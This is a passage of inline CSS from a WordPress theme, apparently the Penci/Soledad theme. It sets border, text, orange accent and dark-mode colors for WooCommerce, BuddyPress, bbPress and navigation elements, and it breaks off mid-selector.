.comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body.pcdark-mode{ --pcmeta-cl: #666666; --pctext-cl: #afafaf; --pcheading-cl: #f5f5f5; } body, .penci-post-box-meta .penci-post-share-box a, .penci-pagination a, .penci-pagination .disable-url, .widget-social a i, .post-share a, #respond textarea, .wpcf7 textarea, #respond input, .wpcf7 input, .widget_wysija input, #respond h3 small a, #respond h3 small a:hover, .post-comments span.reply a, .post-comments span.reply a:hover, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3.comment-reply-title span, .post-box-title, .post-pagination a, .post-pagination span, .author-content .author-social, .author-content h5 a, .error-404 .sub-heading-text-404, form.pc-searchform input.search-input, input, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, .item-related h3 a, .archive-box span, .archive-box h1, .header-standard .author-post span a, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .tags-share-box.hide-tags.page-share .share-title, .about-widget .about-me-heading, .penci-tweets-widget-content .tweet-text, .widget select, .widget ul li, .widget .tagcloud a, #wp-calendar caption, .woocommerce .page-title, .woocommerce ul.products li.product h3, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce .widget_price_filter .price_label, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .entry-summary div[itemprop="description"] h1, .woocommerce div.product .entry-summary div[itemprop="description"] h2, .woocommerce div.product .entry-summary div[itemprop="description"] h3, .woocommerce div.product .entry-summary div[itemprop="description"] h4, .woocommerce div.product .entry-summary div[itemprop="description"] h5, .woocommerce div.product .entry-summary div[itemprop="description"] h6, .woocommerce div.product .woocommerce-tabs #tab-description h1, .woocommerce div.product .woocommerce-tabs #tab-description h2, .woocommerce div.product .woocommerce-tabs #tab-description h3, .woocommerce div.product .woocommerce-tabs #tab-description h4, .woocommerce div.product .woocommerce-tabs #tab-description h5, .woocommerce div.product .woocommerce-tabs #tab-description h6, .woocommerce-product-details__short-description h1, .woocommerce-product-details__short-description h2, .woocommerce-product-details__short-description h3, .woocommerce-product-details__short-description h4, .woocommerce-product-details__short-description h5, .woocommerce-product-details__short-description h6, .woocommerce div.product .woocommerce-tabs .panel > h2:first-child, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2, .woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .comment-form p.stars a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong, .penci-page-header h1, .woocommerce table.shop_table a.remove, .woocommerce table.shop_table td.product-name a, .woocommerce table.shop_table th, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .demobar-title, .demobar-desc, .container-single .post-share a, .page-share .post-share a, .footer-instagram h4.footer-instagram-title, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .widget-social.show-text a span, #buddypress select, #buddypress div.pagination .pagination-links a:hover, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress ul.item-list li div.item-title span, #buddypress div.item-list-tabs:not(#subnav) ul li a, #buddypress div.item-list-tabs:not(#subnav) ul li > span, #buddypress div#item-header div#item-meta, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, .wrapper-boxed .bbp-pagination-links a, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, .activity-inner, #buddypress a.activity-time-since, .activity-greeting, div.bbp-template-notice, div.indicator-hint, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count, div.bbp-template-notice a, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .wp-editor-container, #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content, .widget_display_stats dd, #bbpress-forums fieldset.bbp-form legend, #bbpress-forums .bbp-pagination-count, span.bbp-admin-links a, .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink, #bbpress-forums .status-closed, #bbpress-forums .status-closed a, .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite, .post-entry code, .wp-block-video figcaption, .post-entry .wp-block-pullquote blockquote p, .post-entry .wp-block-pullquote blockquote cite, .wp-block-categories .category-item-count{ color: var(--pctext-cl); } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .post-entry .wp-block-file a.wp-block-file__button{ background-color: var(--pctext-cl); } .penci-owl-carousel-slider .owl-dot span{ background-color: var(--pctext-cl); border-color: var(--pctext-cl); } .grid-post-box-meta span, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .grid-post-box-meta span a, .penci-post-box-meta .penci-box-meta span, .penci-post-box-meta .penci-box-meta a, .header-standard .author-post span, .thecomment .comment-text span.date, .item-related span.date, .post-box-meta-single span, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .container.penci-breadcrumb i,.penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb i, .overlay-post-box-meta, .overlay-post-box-meta .overlay-share span, .overlay-post-box-meta .overlay-share a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current, .bbp-breadcrumb .bbp-breadcrumb-sep, #bbpress-forums .bbp-topic-started-by, #bbpress-forums .bbp-topic-started-in{ color: var(--pcmeta-cl); } .penci-review-process{ background-color: var(--pcmeta-cl); } .post-entry .wp-block-file a.wp-block-file__button{ color: var(--pcbg-cl); } .pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ color: var(--pctext-cl) !important; border-color: var(--pcborder-cl) !important; } .pcdark-mode .widget ul.side-newsfeed li .order-border-number{ background-color: rgba(255,255,255,0.2); box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.1); } .pcdark-mode .widget ul.side-newsfeed li .number-post{ background-color: #212121; } .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-button, .widget button[type="submit"], .pcdark-mode .woocommerce #respond input#submit, .pcdark-mode .woocommerce a.button, .pcdark-mode .woocommerce button.button, .pcdark-mode .woocommerce input.button, .pcdark-mode #bbpress-forums #bbp_reply_submit, .pcdark-mode #bbpress-forums #bbp_topic_submit, .pcdark-mode #main .bbp-login-form .bbp-submit-wrapper button[type="submit"]{ background: #444; color: #f9f9f9; } .pcdark-mode #wp-calendar tbody td, .pcdark-mode #wp-calendar tbody td:hover{ background: none; } .pcdark-mode .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #636363; } .pcdark-mode .is-sticky #navigation, .pcdark-mode #navigation .menu .sub-menu, #navigation .menu .children,.pcdark-mode .penci-dropdown-menu{ box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -webkit-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -moz-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); } .pcdark-mode .penci-image-holder:not([style*='background-image']), .pcdark-mode .penci-lazy[src*="penci-holder"], .pcdark-mode .penci-holder-load:not([style*='background-image']){ background-color: #333333; background-image: linear-gradient(to left,#333333 0%,#383838 15%,#333333 40%,#333333 100%); } .pcdark-mode #penci-demobar .style-toggle, .pcdark-mode #penci-demobar{ box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -webkit-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -moz-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); } .pcdark-mode .penci-page-header h1{ color: #fff; } .pcdark-mode .post-entry.blockquote-style-2 blockquote, .pcdark-mode .wp-block-quote.is-style-large, .pcdark-mode .wp-block-quote.is-large{ background: #2b2b2b; } .pcdark-mode .penci-overlay-over .overlay-border{ opacity: 0.5; } .pcdark-mode .post-entry pre, .pcdark-mode .post-entry code, .pcdark-mode .wp-block-table.is-style-stripes tr:nth-child(odd), .pcdark-mode .post-entry pre.wp-block-verse, .pcdark-mode .post-entry .wp-block-verse pre, .pcdark-mode .wp-block-pullquote.is-style-solid-color{ background-color: #333333; } .pcdark-mode .post-entry blockquote.wp-block-quote cite, .pcdark-mode .wpb_text_column blockquote.wp-block-quote cite{ opacity: 0.6; } .pcdark-mode .penci-pagination ul.page-numbers li a:hover, .pcdark-mode #comments_pagination a:hover, .pcdark-mode .woocommerce nav.woocommerce-pagination ul li a:hover{ color: #dedede; border-color: #777777; } .pcdark-mode #buddypress div.item-list-tabs, .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button, .pcdark-mode #bbpress-forums li.bbp-header, .pcdark-mode #bbpress-forums div.bbp-forum-header, .pcdark-mode #bbpress-forums div.bbp-topic-header, .pcdark-mode #bbpress-forums div.bbp-reply-header{ background-color: #252525; } .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button{ border-color: #252525; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover{ color: #fff; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li > span{ border-color: #313131; } body{ --pcaccent-cl: #ff9800; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ff9800; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ff9800; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ff9800; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ff9800; border-color: #ff9800; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ff9800; background-color: #ff9800; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ff9800; color: #fff; } .headline-title { background-color: #ff9800; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #ff9800; } a.penci-topbar-post-title:hover { color: #ff9800; } .penci-topbar-trending{ max-width: 700px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ff9800; } .penci-topbar-social a:hover { color: #ff9800; } #penci-login-popup:before{ opacity: ; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-social { display: none; } } #navigation, .show-search { background: #ff9800; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ff9800; }} .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after{ content: none; } #navigation, #navigation.header-layout-bottom { border-color: #ff9800; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #111111; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ff9800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ff9800; } #sidebar-nav-logo{ padding-bottom: 0; } #sidebar-nav-logo:before { content: none; display: none; } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ff9800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ff9800; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #111111; } #navigation .button-menu-mobile svg { fill: #111111; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #111111; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #111111; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #111111; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #111111; } .show-search form.pc-searchform input.search-input{ color: #111111; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; } .home-featured-cat-content.style-7{ margin-bottom: 14px; } .home-featured-cat-content.style-13{ margin-bottom: 20px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #ff9800; } .header-social a i, .main-nav-social a { color: #111111; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #ffffff; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ff9800; } #sidebar-nav-logo:before{ background-color: #ff9800; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ff9800; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a:hover { color: #ff9800; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ff9800; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, 